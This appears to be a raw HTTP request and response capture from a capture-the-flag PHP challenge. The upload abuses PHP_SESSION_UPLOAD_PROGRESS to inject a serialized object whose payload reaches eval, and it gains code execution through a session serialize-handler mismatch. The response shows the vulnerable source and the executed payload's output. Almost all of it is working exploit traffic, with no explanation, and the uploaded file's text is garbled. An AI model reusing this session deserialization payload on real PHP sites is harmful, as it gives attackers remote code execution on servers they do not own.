 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Proxy-Connection: keep-alive
Content-Length: 483
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost:63342
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://localhost:63342/serialize_session/poc.html?_ijt=95iurg5gsvru41js4a4hakkm4b
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fb0d4gge4c4o7r63a0e73nl011
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123|O:5:"OowoO":1:{s:4:"mdzz";s:28:"var_dump(dirname(__FILE__));";}
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg
Content-Disposition: form-data; name="file"; filename="TODO.md"
Content-Type: application/octet-stream
* □□□Win □□□□□□□□PHP□□ava
* □□□Linux□□□□□□□□PHP□□pache□□ySQL□□ostsql,redis
------WebKitFormBoundaryJ1c2hFB9eHOrs7Sg--
HTTP/1.1 200 OK
Date: Thu, 12 Nov 2020 13:45:31 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2524
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color:
#0000BB">ini_set</span><span style="color: #007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color:
#0000BB">OowoO<br /></span><span style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
style="color: #0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$this</span><span
style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color: #007700">();<br
/>}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>string(17) "/opt/lampp/htdocs"